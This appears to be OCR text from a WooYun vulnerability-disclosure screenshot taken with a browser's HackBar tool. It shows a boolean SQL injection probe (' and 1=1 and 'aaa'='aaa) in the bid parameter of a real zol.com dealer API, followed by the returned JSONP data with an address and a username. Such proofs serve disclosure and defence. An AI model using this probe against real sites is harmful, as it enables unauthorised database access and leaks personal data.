 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://city....39763494509
city.zol.com/bid_api/web/getDealers?bid=402880552acc07e20
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://city.zol.com/bid_api/web/getDealers?bid=402880552acc07e2012acc09f7da08b8' and 1=1 and
'aaa'='aaa&cid=ff8080812a881a21012a8984b2cb02a4&jsoncallback=jsonp1439763489697&
pid=808a45bd6ff221157d2613549484ece2&=1439763494509
Enable Post data Enable Referrer
jsonp1439763489697([['891ccc5f679c477c9d5b800003a639f3','\u957f\u6625\u5e02\u5de5\u519c\u5927
\u8def1313\u53f7\u767e\u8111\u6c4713\u697c1308
\u5ba4','a2f0f055080e49a095f1c5ea2b2b9fd4','hongjusm','\u5de5\u519c\u5927\u8def1313\u53f7
\u767e\u8111\u6c4713\u697c1308\u5ba4',0.0,0.0,'','\u957f\u6625\u5b8f\u5de8\u6570\u7801\u5546
\u57ce']])
www.wooyun.org